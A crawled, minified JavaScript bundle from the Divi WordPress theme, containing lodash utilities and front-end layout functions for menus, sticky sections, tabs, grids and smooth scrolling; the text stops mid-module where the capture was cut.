request_url: https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/frontend-builder/build/frontend-builder-global-functions.js?ver=4.7.7
body_size: 12378
content:
/*! This minified app bundle contains open source software from several third party developers. Please review CREDITS.md in the root directory or LICENSE.md in the current directory for complete licensing, copyright and patent information. This file and the included code may not be redistributed without the attributions listed in LICENSE.md, including associate copyright notices and licensing information. */
!function(t,n){for(var e in n)t[e]=n[e]}(window,function(t){var n={};function e(r){if(n[r])return n[r].exports;var o=n[r]={i:r,l:!1,exports:{}};return t[r].call(o.exports,o,o.exports,e),o.l=!0,o.exports}return e.m=t,e.c=n,e.d=function(t,n,r){e.o(t,n)||Object.defineProperty(t,n,{enumerable:!0,get:r})},e.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},e.t=function(t,n){if(1&n&&(t=e(t)),8&n)return t;if(4&n&&"object"==typeof t&&t&&t.__esModule)return t;var r=Object.create(null);if(e.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:t}),2&n&&"string"!=typeof t)for(var o in t)e.d(r,o,function(n){return t[n]}.bind(null,o));return r},e.n=function(t){var n=t&&t.__esModule?function(){return t.default}:function(){return t};return e.d(n,"a",n),n},e.o=function(t,n){return Object.prototype.hasOwnProperty.call(t,n)},e.p="/",e(e.s=1241)}({10:function(t,n,e){var r=e(163),o=e(74),i=e(51),u=e(33),a=e(89),s=Math.max;t.exports=function(t,n,e,c){t=o(t)?t:a(t),e=e&&!c?u(e):0;var f=t.length;return e<0&&(e=s(f+e,0)),i(t)?e<=f&&t.indexOf(n,e)>-1:!!f&&r(t,n,e)>-1}},100:function(t,n,e){var r=e(84),o=1/0;t.exports=function(t){if("string"==typeof t||r(t))return t;var n=t+"";return"0"==n&&1/t==-o?"-0":n}},11:function(t,n,e){var r=e(151),o=e(133),i=e(113),u=e(17);t.exports=function(t,n){return(u(t)?r:o)(t,i(n))}},113:function(t,n,e){var r=e(67);t.exports=function(t){return"function"==typeof t?t:r}},114:function(t,n,e){var r=e(132),o=e(62),i=e(17),u=e(84),a=1/0,s=r?r.prototype:void 0,c=s?s.toString:void 0;t.exports=function t(n){if("string"==typeof n)return n;if(i(n))return o(n,t)+"";if(u(n))return c?c.call(n):"";var e=n+"";return"0"==e&&1/n==-a?"-0":e}},117:function(t,n,e){var r=e(34),o=e(84),i=NaN,u=/^\s+|\s+$/g,a=/^[-+]0x[0-9a-f]+$/i,s=/^0b[01]+$/i,c=/^0o[0-7]+$/i,f=parseInt;t.exports=function(t){if("number"==typeof t)return t;if(o(t))return i;if(r(t)){var n="function"==typeof t.valueOf?t.valueOf():t;t=r(n)?n+"":n}if("string"!=typeof t)return 0===t?t:+t;t=t.replace(u,"");var e=s.test(t);return e||c.test(t)?f(t.slice(2),e?2:8):a.test(t)?i:+t}},118:function(t,n,e){(function(t){var r=e(61),o=e(194),i=n&&!n.nodeType&&n,u=i&&"object"==typeof t&&t&&!t.nodeType&&t,a=u&&u.exports===i?r.Buffer:void 0,s=(a?a.isBuffer:void 0)||o;t.exports=s}).call(this,e(226)(t))},122:function(t,n,e){var r=e(356),o=e(553);t.exports=function(t,n){var e=o(t,n);return r(e)?e:void 0}},123:function(t,n,e){var r=e(549),o=e(225),i=e(554),u=e(343),a=e(358),s=e(80),c=e(323),f=c(r),l=c(o),p=c(i),d=c(u),_=c(a),v=s;(r&&"[object DataView]"!=v(new r(new ArrayBuffer(1)))||o&&"[object Map]"!=v(new o)||i&&"[object Promise]"!=v(i.resolve())||u&&"[object Set]"!=v(new u)||a&&"[object WeakMap]"!=v(new a))&&(v=function(t){var n=s(t),e="[object Object]"==n?t.constructor:void 0,r=e?c(e):"";if(r)switch(r){case f:return"[object DataView]";case l:return"[object Map]";case p:return"[object Promise]";case d:return"[object Set]";case _:return"[object WeakMap]"}return n}),t.exports=v},1241:function(t,n,e){"use strict";e.r(n),function(t){var n=e(217),r=e(46),o=e(352);!function(e){var i=e("body").hasClass("et-block-layout-preview"),u=e(".et-l--header:first"),a=0;if(
// Underscore may be freely distributed under the MIT license.
window.et_pb_debounce=function(t,n,e){var r=void 0,o=void 0,i=void 0,u=void 0,a=void 0,s=Date.now||(new Date).getTime(),c=function c(){var f=s-u;f<n&&f>=0?r=setTimeout(c,n-f):(r=null,e||(a=t.apply(i,o),r||(i=o=null)))};return function(){i=this,o=arguments,u=s;var f=e&&!r;return r||(r=setTimeout(c,n)),f&&(a=t.apply(i,o),i=o=null),a}},u.length){var s=u.find(".et_builder_inner_content").children(".et_pb_section--fixed"),c=et_pb_debounce(function(t){a=0,e.each(s,function(t,n){var r=e(n).outerHeight(!0);r>a&&(a=r)})},300);e(window).on("resize",c)}window.et_pb_smooth_scroll=function(t,n,r,i){var s=t.offset().top,c=e(window).width(),f=0,l=0;e("body").hasClass("et_fixed_nav")&&c>980?f=(e("#top-header").outerHeight()||0)+(e("#main-header").outerHeight()||0)-1:f=-1;e("#wpadminbar").length&&c>600&&(f+=e("#wpadminbar").outerHeight()||0);u.length&&(f+=a);var p=Object(o.b)(t);p&&(f+=p+40),l=n?0:s-f,void 0===i&&(i="swing"),e("html, body").animate({scrollTop:l},r,i)},window.et_pb_form_placeholders_init=function(n){n.find('input:text, input[type="email"], input[type="url"], textarea').each(function(n,e){var r=t(e),o=r.siblings("label"),i=r.siblings("label").text();o.length&&(o.hide(),r.siblings("span.required")&&(i+=r.siblings("span.required").text(),r.siblings("span.required").hide()),r.val(i))}).bind("focus",function(){var n=t(this).siblings("label").text();t(this).siblings("span.required").length&&(n+=t(this).siblings("span.required").text()),t(this).val()===n&&t(this).val("")}).bind("blur",function(){var n=t(this).siblings("label").text();t(this).siblings("span.required").length&&(n+=t(this).siblings("span.required").text()),""===t(this).val()&&t(this).val(n)})},window.et_duplicate_menu=function(t,n,o,i,u){n.each(function(){var n=e(this),a=void 0;""!==t&&t.clone().attr("id",o).removeClass().attr("class",i).appendTo(n),(a=n.find("> ul")).find(".menu_slide").remove(),a.find(".et_pb_menu__logo-slot").remove(),a.find("li:first").addClass("et_first_mobile_item"),a.find("a").on("click",function(){e(this).parents(".et_mobile_menu").siblings(".mobile_menu_bar").trigger("click")}),"no_click_event"!==u&&(r.c&&n.off("click"),n.on("click",".mobile_menu_bar",function(){return e(".mobile_nav.opened .mobile_menu_bar").not(e(this)).trigger("click"),n.hasClass("closed")?(n.removeClass("closed").addClass("opened"),a.stop().slideDown(500)):(n.removeClass("opened").addClass("closed"),a.stop().slideUp(500)),!1}))}),e("#mobile_menu .centered-inline-logo-wrap").remove()},window.et_pb_remove_placeholder_text=function(n){n.find("input:text, textarea").each(function(n,e){var r=t(e),o=r.siblings("label");r.siblings("label").text();o.length&&o.is(":hidden")&&o.text()==r.val()&&r.val("")})},window.et_fix_fullscreen_section=function(){var t=e(i?n.a:window);e("section.et_pb_fullscreen").each(function(){var n=e(this);e.proxy(et_calc_fullscreen_section,n)(),t.on("resize",e.proxy(et_calc_fullscreen_section,n))})},window.et_bar_counters_init=function(t){t.length&&t.css({width:parseFloat(t.attr("data-width"))+"%"})},window.et_fix_pricing_currency_position=function(t){setTimeout(function(){var n=void 0!==t?t:e(".et_pb_pricing_table");n.length&&n.each(function(){var t=e(this).find(".et_pb_et_price"),n=!!t.length&&t.find(".et_pb_dollar_sign"),r=!!t.length&&t.find(".et_pb_sum");n&&r&&n.css({marginLeft:-n.width()+"px"})})},1)},window.et_pb_set_responsive_grid=function(t,n){setTimeout(function(){var r=t.innerWidth(),o=t.find(n),i=o.outerWidth(!0),u=i-o.outerWidth(),a=Math.round((r+u)/i),s=1,c=1,f=e();if(o.removeClass("last_in_row first_in_row on_last_row"),o.filter(":visible").each(function(){var t=e(this);t.hasClass("inactive")||(c===s?(t.addClass("first_in_row"),f=t):0==s%a&&(t.addClass("last_in_row"),c=s+1),s++)}),f.length){var l=f.parents(".et_pb_module");if(l.is(":last-child")){var p=f.parents(".et_pb_column")[0];e(p).find(".et_pb_grid_item").removeClass("on_last_row");var d=l.find(".et_pb_gallery_pagination");0===d.length&&(d=l.find(".et_pb_portofolio_pagination")),(0===d.length||d.length>0&&!d.is(":visible"))&&(a>1&&f.addClass("on_last_row"),f.nextAll().addClass("on_last_row"))}}},1)},window.et_pb_set_tabs_height=function(t){void 0===t&&(t=e(".et_pb_tabs")),t.length&&t.each(function(){var t=e(this).find(".et_pb_tabs_controls"),n=t.find("li"),r=0,o=e(this).parents(".et_pb_column_1_3, .et_pb_column_1_4, .et_pb_column_3_8").length>0,i=parseFloat(e(window).width())<768,u=o||i;u&&e(this).addClass("et_pb_tabs_vertically_stacked"),n.length&&(t.children("li").removeAttr("style"),n.each(function(){var t=e(this).outerHeight();u||t>r&&(r=t)})),0!==r&&t.children("li").css("height",r)})},window.et_pb_box_shadow_apply_overlay=function(t){void 0!==document.body.style.pointerEvents&&(void 0===document.documentMode||document.documentMode>=11)?e(t).each(function(){e(this).children(".box-shadow-overlay").length||e(this).addClass("has-box-shadow-overlay").prepend('<div class="box-shadow-overlay"></div>')}):e(t).addClass(".et-box-shadow-no-overlay")},window.et_pb_init_nav_menu=function(t){t.each(function(){var t=e(this);t.data("et-is-menu-ready")||(t.find("li").hover(function(){window.et_pb_toggle_nav_menu(e(this),"open")},function(){window.et_pb_toggle_nav_menu(e(this),"close")}),e("body").on("touchend",function(t){e(t.target).closest("ul.nav, ul.menu").length<1&&e(".et-hover").length>0&&window.et_pb_toggle_nav_menu(e(".et-hover"),"close")}),t.find("li.menu-item-has-children").on("touchend",function(t){var n=e(t.target).closest(".menu-item");if(n.hasClass("menu-item-has-children")){var r=e(this),o=n.closest(".mega-menu-parent.et-touch-hover").length>0;if(r.hasClass("et-touch-hover")||o){void 0!==r.find(">a").attr("href")&&(window.location=r.find(">a").attr("href"))}else{var i=e(t.target),u=i.closest(".menu-item").siblings(".et-touch-hover");if(i.closest(".et-touch-hover").length<1&&window.et_pb_toggle_nav_menu(e(".et-hover"),"close",0),r.addClass("et-touch-hover"),u.length>0){var a=u.find(".et-touch-hover");window.et_pb_toggle_nav_menu(u,"close"),window.et_pb_toggle_nav_menu(a,"close")}window.et_pb_toggle_nav_menu(r,"open")}t.preventDefault(),t.stopPropagation()}}),t.find("li.mega-menu").each(function(){var t=e(this),n=t.children("ul").children("li").length;n<4&&t.addClass("mega-menu-parent mega-menu-parent-"+n)}),t.data("et-is-menu-ready","ready"))})},window.et_pb_toggle_nav_menu=function(t,n,e){if("open"===n)t.closest("li.mega-menu").length&&!t.hasClass("mega-menu")||(t.addClass("et-show-dropdown"),t.removeClass("et-hover").addClass("et-hover"));else{var r=void 0!==e?e:200;t.removeClass("et-show-dropdown"),t.removeClass("et-touch-hover"),setTimeout(function(){t.hasClass("et-show-dropdown")||t.removeClass("et-hover")},r)}},window.et_pb_apply_sticky_image_effect=function(t){var n=t.closest(".et_pb_row"),e=n.closest(".et_pb_section"),r=t.closest(".et_pb_column"),o=e.children(".et_pb_row").last(),i=n.children(".et_pb_column").last(),u=r.children(".et_pb_module").last();return!n.is(o)||(o.addClass("et-last-child"),!t.is(u)||(e.hasClass("et_pb_section_sticky")||e.addClass("et_pb_section_sticky"),r.addClass("et_pb_row_sticky"),void(!e.hasClass("et_pb_section_sticky_mobile")&&r.is(i)&&e.addClass("et_pb_section_sticky_mobile"))))},window.et_pb_menu_inject_inline_centered_logo=function(t){var n=e(t).find("nav > ul > li"),r=Math.round(n.length/2),o=window.et_pb_menu_inject_item(t,r,!0);return o&&e(o).addClass("et_pb_menu__logo-slot"),o},window.et_pb_menu_inject_item=function(t,n,r){r=void 0===r||r,n=Math.max(n,0);var o=e(t).find("nav > ul:first");if(0===o.length)return null;var i=o.find("> li"),u=e("<li></li>");if(0===i.length)o.append(u);else{var a=r?"before":"after",s=r?i.eq(n):i.eq(i.length-1-n);0===s.length&&(a=r?"after":"before",s=r?i.last():i.first()),s[a](u)}return u.get(0)},window.et_pb_reposition_menu_module_dropdowns=et_pb_debounce(function(t){e(t||".et_pb_menu, .et_pb_fullwidth_menu").each(function(){var t=e(this).find(".et_pb_row:first");if(0===t.length)return!0;var n=t.offset().top,r=e(this).attr("class").replace(/^.*?(et_pb(?:_fullwidth)?_menu_\d+[^\s]*).*$/i,"$1"),o=e(this).find(".et_pb_menu__menu ul:first").hasClass("upwards"),i="";e(this).find(".et_pb_menu__menu > nav > ul > li.mega-menu.menu-item-has-children").each(function(){var u=e(this),a=u.attr("class").replace(/^.*?(menu-item-\d+).*$/i,"$1"),s="."+r+" li."+a+" > .sub-menu";if(o){var c=Math.floor(n+t.outerHeight()-u.offset().top)-1;i+=s+"{ bottom: "+c.toString()+"px !important; }"}else{c=Math.floor(u.offset().top+u.outerHeight()-n)-1;i+=s+"{ top: "+c.toString()+"px !important; }"}});var u=e("style.et-menu-style-"+r+":first");0===u.length&&((u=e("<style></style>")).addClass("et-menu-style"),u.addClass("et-menu-style-"+r),u.appendTo(e("head")));var a=u.html();i!==a&&u.html(i)})},200)}(t)}.call(this,e(22))},128:function(t,n,e){var r=e(555),o=e(54),i=Object.prototype,u=i.hasOwnProperty,a=i.propertyIsEnumerable,s=r(function(){return arguments}())?r:function(t){return o(t)&&u.call(t,"callee")&&!a.call(t,"callee")};t.exports=s},129:function(t,n,e){var r=e(556),o=e(94),i=e(165),u=i&&i.isTypedArray,a=u?o(u):r;t.exports=a},130:function(t,n){var e=9007199254740991,r=/^(?:0|[1-9]\d*)$/;t.exports=function(t,n){var o=typeof t;return!!(n=null==n?e:n)&&("number"==o||"symbol"!=o&&r.test(t))&&t>-1&&t%1==0&&t<n}},132:function(t,n,e){var r=e(61).Symbol;t.exports=r},133:function(t,n,e){var r=e(152),o=e(360)(r);t.exports=o},134:function(t,n,e){var r=e(17),o=e(227),i=e(362),u=e(25);t.exports=function(t,n){return r(t)?t:o(t,n)?[t]:i(u(t))}},145:function(t,n,e){var r=e(134),o=e(100);t.exports=function(t,n){for(var e=0,i=(n=r(n,t)).length;null!=t&&e<i;)t=t[o(n[e++])];return e&&e==i?t:void 0}},147:function(t,n){t.exports=function(t,n){for(var e=-1,r=null==t?0:t.length,o=0,i=[];++e<r;){var u=t[e];n(u,e,t)&&(i[o++]=u)}return i}},151:function(t,n){t.exports=function(t,n){for(var e=-1,r=null==t?0:t.length;++e<r&&!1!==n(t[e],e,t););return t}},152:function(t,n,e){var r=e(264),o=e(29);t.exports=function(t,n){return t&&r(t,n,o)}},156:function(t,n){var e=9007199254740991;t.exports=function(t){return"number"==typeof t&&t>-1&&t%1==0&&t<=e}},157:function(t,n,e){var r=e(117),o=1/0,i=1.7976931348623157e308;t.exports=function(t){return t?(t=r(t))===o||t===-o?(t<0?-1:1)*i:t==t?t:0:0===t?t:0}},163:function(t,n,e){var r=e(229),o=e(368),i=e(588);t.exports=function(t,n,e){return n==n?i(t,n,e):r(t,o,e)}},165:function(t,n,e){(function(t){var r=e(322),o=n&&!n.nodeType&&n,i=o&&"object"==typeof t&&t&&!t.nodeType&&t,u=i&&i.exports===o&&r.process,a=function(){try{var t=i&&i.require&&i.require("util").types;return t||u&&u.binding&&u.binding("util")}catch(t){}}();t.exports=a}).call(this,e(226)(t))},166:function(t,n){t.exports=function(t,n){for(var e=-1,r=n.length,o=t.length;++e<r;)t[o+e]=n[e];return t}},17:function(t,n){var e=Array.isArray;t.exports=e},172:function(t,n){var e=Object.prototype;t.exports=function(t){var n=t&&t.constructor;return t===("function"==typeof n&&n.prototype||e)}},176:function(t,n,e){var r=e(122)(Object,"create");t.exports=r},177:function(t,n,e){var r=e(565),o=e(566),i=e(567),u=e(568),a=e(569);function s(t){var n=-1,e=null==t?0:t.length;for(this.clear();++n<e;){var r=t[n];this.set(r[0],r[1])}}s.prototype.clear=r,s.prototype.delete=o,s.prototype.get=i,s.prototype.has=u,s.prototype.set=a,t.exports=s},178:function(t,n,e){var r=e(86);t.exports=function(t,n){for(var e=t.length;e--;)if(r(t[e][0],n))return e;return-1}},179:function(t,n,e){var r=e(571);t.exports=function(t,n){var e=t.__data__;return r(n)?e["string"==typeof n?"string":"hash"]:e.map}},180:function(t,n,e){var r=e(228),o="Expected a function";function i(t,n){if("function"!=typeof t||null!=n&&"function"!=typeof n)throw new TypeError(o);var e=function(){var r=arguments,o=n?n.apply(this,r):r[0],i=e.cache;if(i.has(o))return i.get(o);var u=t.apply(this,r);return e.cache=i.set(o,u)||i,u};return e.cache=new(i.Cache||r),e}i.Cache=r,t.exports=i},194:function(t,n){t.exports=function(){return!1}},195:function(t,n){t.exports=function(){return[]}},196:function(t,n,e){var r=e(586),o=e(361);t.exports=function(t,n){return null!=t&&o(t,n,r)}},2:function(t,n,e){var r=e(145);t.exports=function(t,n,e){var o=null==t?void 0:r(t,n);return void 0===o?e:o}},201:function(t,n,e){var r=e(581),o=e(54);t.exports=function t(n,e,i,u,a){return n===e||(null==n||null==e||!o(n)&&!o(e)?n!=n&&e!=e:r(n,e,i,u,t,a))}},206:function(t,n,e){var r=e(172),o=e(548),i=Object.prototype.hasOwnProperty;t.exports=function(t){if(!r(t))return o(t);var n=[];for(var e in Object(t))i.call(t,e)&&"constructor"!=e&&n.push(e);return n}},207:function(t,n,e){var r=e(177),o=e(576),i=e(577),u=e(578),a=e(579),s=e(580);function c(t){var n=this.__data__=new r(t);this.size=n.size}c.prototype.clear=o,c.prototype.delete=i,c.prototype.get=u,c.prototype.has=a,c.prototype.set=s,t.exports=c},208:function(t,n){t.exports=function(t){var n=-1,e=Array(t.size);return t.forEach(function(t){e[++n]=t}),e}},217:function(t,n,e){"use strict";e.d(n,"a",function(){return r});var r=window,o=void 0;try{o=!!window.top.document&&window.top}catch(t){o=!1}o&&o.__Cypress__?window.parent===o?r=window:r=window.parent:o&&(r=o,window.self)},218:function(t,n,e){var r=e(228),o=e(582),i=e(583);function u(t){var n=-1,e=null==t?0:t.length;for(this.__data__=new r;++n<e;)this.add(t[n])}u.prototype.add=u.prototype.push=o,u.prototype.has=i,t.exports=u},219:function(t,n){t.exports=function(t,n){return t.has(n)}},22:function(t,n){t.exports=window.jQuery},225:function(t,n,e){var r=e(122)(e(61),"Map");t.exports=r},226:function(t,n){t.exports=function(t){return t.webpackPolyfill||(t.deprecate=function(){},t.paths=[],t.children||(t.children=[]),Object.defineProperty(t,"loaded",{enumerable:!0,get:function(){return t.l}}),Object.defineProperty(t,"id",{enumerable:!0,get:function(){return t.i}}),t.webpackPolyfill=1),t}},227:function(t,n,e){var r=e(17),o=e(84),i=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,u=/^\w*$/;t.exports=function(t,n){if(r(t))return!1;var e=typeof t;return!("number"!=e&&"symbol"!=e&&"boolean"!=e&&null!=t&&!o(t))||u.test(t)||!i.test(t)||null!=n&&t in Object(n)}},228:function(t,n,e){var r=e(558),o=e(570),i=e(572),u=e(573),a=e(574);function s(t){var n=-1,e=null==t?0:t.length;for(this.clear();++n<e;){var r=t[n];this.set(r[0],r[1])}}s.prototype.clear=r,s.prototype.delete=o,s.prototype.get=i,s.prototype.has=u,s.prototype.set=a,t.exports=s},229:function(t,n){t.exports=function(t,n,e,r){for(var o=t.length,i=e+(r?1:-1);r?i--:++i<o;)if(n(t[i],i,t))return i;return-1}},25:function(t,n,e){var r=e(114);t.exports=function(t){return null==t?"":r(t)}},254:function(t,n){var e;e=function(){return this}();try{e=e||new Function("return this")()}catch(t){"object"==typeof window&&(e=window)}t.exports=e},255:function(t,n){t.exports=function(t,n){for(var e=-1,r=null==t?0:t.length;++e<r;)if(n(t[e],e,t))return!0;return!1}},264:function(t,n,e){var r=e(359)();t.exports=r},265:function(t,n){t.exports=function(t,n){for(var e=-1,r=Array(t);++e<t;)r[e]=n(e);return r}},266:function(t,n,e){var r=e(207),o=e(201),i=1,u=2;t.exports=function(t,n,e,a){var s=e.length,c=s,f=!a;if(null==t)return!c;for(t=Object(t);s--;){var l=e[s];if(f&&l[2]?l[1]!==t[l[0]]:!(l[0]in t))return!1}for(;++s<c;){var p=(l=e[s])[0],d=t[p],_=l[1];if(f&&l[2]){if(void 0===d&&!(p in t))return!1}else{var v=new r;if(a)var h=a(d,_,p,t,n,v);if(!(void 0===h?o(_,d,i|u,a,v):h))return!1}}return!0}},267:function(t,n){t.exports=function(t){var n=-1,e=Array(t.size);return t.forEach(function(t,r){e[++n]=[r,t]}),e}},268:function(t,n,e){var r=e(147),o=e(195),i=Object.prototype.propertyIsEnumerable,u=Object.getOwnPropertySymbols,a=u?function(t){return null==t?[]:(t=Object(t),r(u(t),function(n){return i.call(t,n)}))}:o;t.exports=a},269:function(t,n,e){var r=e(325),o=e(29);t.exports=function(t){for(var n=o(t),e=n.length;e--;){var i=n[e],u=t[i];n[e]=[i,u,r(u)]}return n}},270:function(t,n){t.exports=function(t){return function(n){return null==n?void 0:n[t]}}},271:function(t,n,e){var r=e(62);t.exports=function(t,n){return r(n,function(n){return t[n]})}},29:function(t,n,e){var r=e(344),o=e(206),i=e(74);t.exports=function(t){return i(t)?r(t):o(t)}},32:function(t,n,e){var r=e(363),o=e(367),i=e(67),u=e(17),a=e(330);t.exports=function(t){return"function"==typeof t?t:null==t?i:"object"==typeof t?u(t)?o(t[0],t[1]):r(t):a(t)}},322:function(t,n,e){(function(n){var e="object"==typeof n&&n&&n.Object===Object&&n;t.exports=e}).call(this,e(254))},323:function(t,n){var e=Function.prototype.toString;t.exports=function(t){if(null!=t){try{return e.call(t)}catch(t){}try{return t+""}catch(t){}}return""}},324:function(t,n,e){var r=e(218),o=e(255),i=e(219),u=1,a=2;t.exports=function(t,n,e,s,c,f){var l=e&u,p=t.length,d=n.length;if(p!=d&&!(l&&d>p))return!1;var _=f.get(t),v=f.get(n);if(_&&v)return _==n&&v==t;var h=-1,b=!0,g=e&a?new r:void 0;for(f.set(t,n),f.set(n,t);++h<p;){var y=t[h],m=n[h];if(s)var w=l?s(m,y,h,n,t,f):s(y,m,h,t,n,f);if(void 0!==w){if(w)continue;b=!1;break}if(g){if(!o(n,function(t,n){if(!i(g,n)&&(y===t||c(y,t,e,s,f)))return g.push(n)})){b=!1;break}}else if(y!==m&&!c(y,m,e,s,f)){b=!1;break}}return f.delete(t),f.delete(n),b}},325:function(t,n,e){var r=e(34);t.exports=function(t){return t==t&&!r(t)}},326:function(t,n){t.exports=function(t,n){return function(e){return null!=e&&e[t]===n&&(void 0!==n||t in Object(e))}}},33:function(t,n,e){var r=e(157);t.exports=function(t){var n=r(t),e=n%1;return n==n?e?n-e:n:0}},330:function(t,n,e){var r=e(270),o=e(587),i=e(227),u=e(100);t.exports=function(t){return i(t)?r(u(t)):o(t)}},34:function(t,n){t.exports=function(t){var n=typeof t;return null!=t&&("object"==n||"function"==n)}},343:function(t,n,e){var r=e(122)(e(61),"Set");t.exports=r},344:function(t,n,e){var r=e(265),o=e(128),i=e(17),u=e(118),a=e(130),s=e(129),c=Object.prototype.hasOwnProperty;t.exports=function(t,n){var e=i(t),f=!e&&o(t),l=!e&&!f&&u(t),p=!e&&!f&&!l&&s(t),d=e||f||l||p,_=d?r(t.length,String):[],v=_.length;for(var h in t)!n&&!c.call(t,h)||d&&("length"==h||l&&("offset"==h||"parent"==h)||p&&("buffer"==h||"byteLength"==h||"byteOffset"==h)||a(h,v))||_.push(h);return _}},352:function(t,n,e){"use strict";e.d(n,"c",function(){return w}),e.d(n,"a",function(){return j}),e.d(n,"d",function(){return O}),e.d(n,"e",function(){return C}),e.d(n,"b",function(){return k});var r=e(77),o=e.n(r),i=e(11),u=e.n(i),a=e(2),s=e.n(a),c=e(91),f=e.n(c),l=e(10),p=e.n(l),d=e(8),_=e.n(d),v=e(51),h=e.n(v),b=e(22),g=e.n(b),y=e(46),m=Object.assign||function(t){for(var n=1;n<arguments.length;n++){var e=arguments[n];for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&(t[r]=e[r])}return t},w=function(t,n){if(!p()(["body","section","row","column"],n))return!1;var e=x(t,n);if(!e)return!1;var r=e.outerHeight(),o=e.outerWidth();return{limit:n,height:r,width:o,offsets:Object(y.a)(e,o,r)}},x=function(t,n){var e=!1;switch(n){case"body":e=".et_builder_inner_content";break;case"section":e=".et_pb_section";break;case"row":e=".et_pb_row";break;case"column":e=".et_pb_column"}return!!e&&t.closest(e)},j=function(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},e={};return u()(t,function(t,r){g()(t.selector).parents(".et_pb_sticky_module").length>0||(!_()(n)&&n[r]?e[r]=m({},n[r],t):e[r]=t)}),e},O=function(t,n,e){var r=n.clone().addClass("et_pb_sticky et_pb_sticky_style_dom").attr({"data-sticky-style-dom-id":t,style:""}).css({opacity:0,transition:"none",animation:"none"});r.find("img").each(function(t){var e=g()(this),r=n.find("img:eq("+t+")"),o=s()(r,[0,"naturalWidth"],n.find("img:eq("+t+")").outerWidth()),i=s()(r,[0,"naturalHeight"],n.find("img:eq("+t+")").outerHeight());e.attr({scrset:"",src:'data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="'+o+'" height="'+i+'"><rect width="'+o+'" height="'+i+'" /></svg>'})}),n.after(r);var o=function(t){var o="margin"+t,i=n.hasClass("et_pb_sticky")?e:n;return parseFloat(r.css(o))-parseFloat(i.css(o))},i={height:r.outerHeight(),width:r.outerWidth(),marginRight:o("Right"),marginLeft:o("Left"),padding:r.css("padding")};return g()('.et_pb_sticky_style_dom[data-sticky-style-dom-id="'+t+'"]').remove(),i},C=function(t,n){h()(t)||(t="");var e=t.split(", "),r=o()(e,function(t){return!p()(n,f()(t.split(" ")))});return _()(r)?"none":r.join(", ")},k=function(t){var n=t.offset();n.right=n.left+t.outerWidth();var e=null,r=0,o=s()(window.ET_FE,"stores.sticky.modules",{});if(u()(o,function(t){if(p()(["top_bottom","top"],t.position)&&!(s()(t,"offsets.right",0)<n.left||s()(t,"offsets.left",0)>n.right||s()(t,"offsets.top",0)>n.top)){var r=s()(t,"bottomLimitSettings.offsets.bottom");r&&r<n.top||(e=t)}}),s()(e,"topOffsetModules",!1)){u()(s()(e,"topOffsetModules",[]),function(t){var n=s()(o,[t,"heightSticky"],s()(o,[t,"height"],0));r+=n});var i=s()(o,[e.id,"heightSticky"],s()(o,[e.id,"height"],0));r+=i}return r}},355:function(t,n){t.exports=function(t,n){return function(e){return t(n(e))}}},356:function(t,n,e){var r=e(56),o=e(552),i=e(34),u=e(323),a=/^\[object .+?Constructor\]$/,s=Function.prototype,c=Object.prototype,f=s.toString,l=c.hasOwnProperty,p=RegExp("^"+f.call(l).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$");t.exports=function(t){return!(!i(t)||o(t))&&(r(t)?p:a).test(u(t))}},357:function(t,n,e){var r=e(61)["__core-js_shared__"];t.exports=r},358:function(t,n,e){var r=e(122)(e(61),"WeakMap");t.exports=r},359:function(t,n){t.exports=function(t){return function(n,e,r){for(var o=-1,i=Object(n),u=r(n),a=u.length;a--;){var s=u[t?a:++o];if(!1===e(i[s],s,i))break}return n}}},360:function(t,n,e){var r=e(74);t.exports=function(t,n){return function(e,o){if(null==e)return e;if(!r(e))return t(e,o);for(var i=e.length,u=n?i:-1,a=Object(e);(n?u--:++u<i)&&!1!==o(a[u],u,a););return e}}},361:function(t,n,e){var r=e(134),o=e(128),i=e(17),u=e(130),a=e(156),s=e(100);t.exports=function(t,n,e){for(var c=-1,f=(n=r(n,t)).length,l=!1;++c<f;){var p=s(n[c]);if(!(l=null!=t&&e(t,p)))break;t=t[p]}return l||++c!=f?l:!!(f=null==t?0:t.length)&&a(f)&&u(p,f)&&(i(t)||o(t))}},362:function(t,n,e){var r=e(557),o=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,i=/\\(\\)?/g,u=r(function(t){var n=[];return 46===t.charCodeAt(0)&&n.push(""),t.replace(o,function(t,e,r,o){n.push(r?o.replace(i,"$1"):e||t)}),n});t.exports=u},363:function(t,n,e){var r=e(266),o=e(269),i=e(326);t.exports=function(t){var n=o(t);return 1==n.length&&n[0][2]?i(n[0][0],n[0][1]):function(e){return e===t||r(e,t,n)}}},364:function(t,n,e){var r=e(61).Uint8Array;t.exports=r},365:function(t,n,e){var r=e(366),o=e(268),i=e(29);t.exports=function(t){return r(t,i,o)}},366:function(t,n,e){var r=e(166),o=e(17);t.exports=function(t,n,e){var i=n(t);return o(t)?i:r(i,e(t))}},367:function(t,n,e){var r=e(201),o=e(2),i=e(196),u=e(227),a=e(325),s=e(326),c=e(100),f=1,l=2;t.exports=function(t,n){return u(t)&&a(n)?s(c(t),n):function(e){var u=o(e,t);return void 0===u&&u===n?i(e,t):r(n,u,f|l)}}},368:function(t,n){t.exports=function(t){return t!=t}},46:function(t,n,e){"use strict";e.d(n,"f",function(){return d}),e.d(n,"j",function(){return _}),e.d(n,"b",function(){return v}),e.d(n,"i",function(){return h}),e.d(n,"g",function(){return b}),e.d(n,"d",function(){return g}),e.d(n,"e",function(){return y}),e.d(n,"h",function(){return m}),e.d(n,"c",function(){return w}),e.d(n,"a",function(){return x}),e.d(n,"l",function(){return j}),e.d(n,"k",function(){return O}),e.d(n,"m",function(){return C}),e.d(n,"n",function(){return k});var r=e(10),o=e.n(r),i=e(2),u=e.n(i),a=e(22),s=e.n(a),c=e(217),f="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof 